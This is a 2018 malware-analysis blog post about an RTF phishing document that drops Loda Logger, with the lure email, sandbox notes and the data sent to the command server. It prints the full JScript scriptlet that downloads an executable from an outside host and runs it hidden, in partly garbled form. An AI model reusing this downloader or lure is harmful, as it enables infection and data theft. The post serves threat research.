# **Maldoc (RTF) drops Loda Logger**

**zerophagemalware.com**[/2018/01/23/maldoc-rtf-drop-loda-logger/](https://zerophagemalware.com/2018/01/23/maldoc-rtf-drop-loda-logger/)

zerophage January 23, 2018

#### **Summary:**

Lately I've been looking at a lot of maldocs. I've found all sorts of malware some of which I could not even identify. The problem is by the time I get around to blogging it, someone else has inevitable posted about it. For example this blog I have been preparing for the last few hours on and off yet someone has tweeted the [document.](https://twitter.com/sdkhere/status/955765990746292224)

I originally found this document from an email. Out of all the emails that I had, this sample of Loda Logger was probably the most interesting (not Loki or Formbook, etc.).

I have been using any run lately as I find it really quite good and the ability to interact with it is very useful.

This blog just gives a little more info to what is already available from the [any.run](https://app.any.run/) run that I did.

### **Background:**

<https://www.proofpoint.com/us/threat-insight/post/introducing-loda-malware>

#### **Downloads:**

The run was done using any run and hopefully you can download any files you want to look at from it. If not though let me know.

<https://app.any.run/tasks/2f5e4b28-4e8a-4418-b036-0368c2435c3a>



### **Overview:**



## **Analysis:**

The maldoc came attached to a phishing email asking me to confirm receipt of a payment.

Dear Sir,

Please find below transfer payment executed Today. Kindly check, confirm receipt and send me an updated SOA.

Ahamad **Accounts & Finance** Tel: +966 11 4671113 Ext. 232

nd Swift00002.doc

It had relatively few detections on VT at the time of submission.



I believe the doc exploits [CVE-2017-0199](https://www.proofpoint.com/us/threat-insight/post/dridex-campaigns-millions-recipients-unpatched-microsoft-zero-day) which drops and runs a ".sct" file which is actually a scriplet.

```
<?XML version="1.0"?>
      <scriptlet>
      <registration
          description="Scripting.Dictionary"
          progid="Scripting.Dictionary'
          version="1"
8
          classid="{AAAA1111-0000-0000-0000-0000FEEDACDC}"
9
          remotable="true"
10
      </registration>
11
12<script language="JScript">
13
      <! [CDATA[
               var J = ["WScript.Shell","MSXML2.XMLHTTP","ADODB.Stream","Scripting.FileSystemObject",
14
               "http://humiconfort.com/wp-admin/sf/tyyy.exe","updatess.exe"];
15
      var SH = Cr(\theta);
      Target= Ex("AppData") + "\\" + J[5];
16
17
      var File = Cr(3);
18
19
    ■if (File.FileExists(Target)){
          File.DeleteFile(Target);
20
21
      ٦
      saveFile(J[4],Target);
23
      SH.Run(Target, 0, false);
24
    H function Cr(N) {
25
          return new ActiveXObject(J[N]);
26
27
    \blacksquare function Ex(S) {
28
          return SH.ExpandEnvironmentStrings("%" + S + "%");
29
38
31
    E function saveFile(sSourceUrl, sDestFile) {
32
           var objXMLHTTP = Cr(1);
          objXMLHTTP.onreadystatechange=function() {
    E
33
    E
34
               if (objXMLHTTP.readyState === 4) {
35
                   var objADOStream = Cr(2);
36
37
                   objADOStream.open();
38
39
                   objADOStream.type = 1; // adTypeBinary
                   objADOStream.write(objXMLHTTP.ResponseBody);
40
                   objADOStream.position = 0;41
42
                   objADOStream.saveToFile(sDestFile, 2);// adSaveCreateOverWrite
43
                   objADOStream.close();
AA.
45
46
           };
          objXMLHTTP.open("GET", sSourceUrl, false);
47
          objXMLHTTP.send();
48
49
58
      11>
      </script>
51
52
      </scriptlet>
53
```
The executable is added to Startup and copied to the folder "C:\Users\admin\AppData\Local\Temp\Skyp\CWAHLM.exe"

Finally after an ipcheck (with a AutoIt user agent), data is sent to the C2 which matched a pattern for Loda Logger. According to Proofpoint's article (link in the Background section) the following data is sent:

Victim's Country

- A hard coded string (seen 'victim', 'Clientv4')
- Victim's IP address
- User account name
- Windows version
- Windows architecture (X64 or X86)
- Webcam installed (Yes or No, enumerated using capGetDriverDescription from Avicap32.dll)
- Installed AV Vendor (enumerated via running process names)
- Malware version, i.e. 1.0.1
- Hard coded string (seen 'ddd')
- Monitor resolution in a special format ("Pr[Height]X2[Width]X3")
- OS type (can be "laptop", "Desktop", or "x", enumerated using the WMI query "Select \* from Win32\_SystemEnclosure")
- Version (beta)



If you watch the any.run video you can see the mouse moving towards the end of the video which was not something I was doing. So either someone else was looking at my run at the same time or the threat actor was connected to the VM.

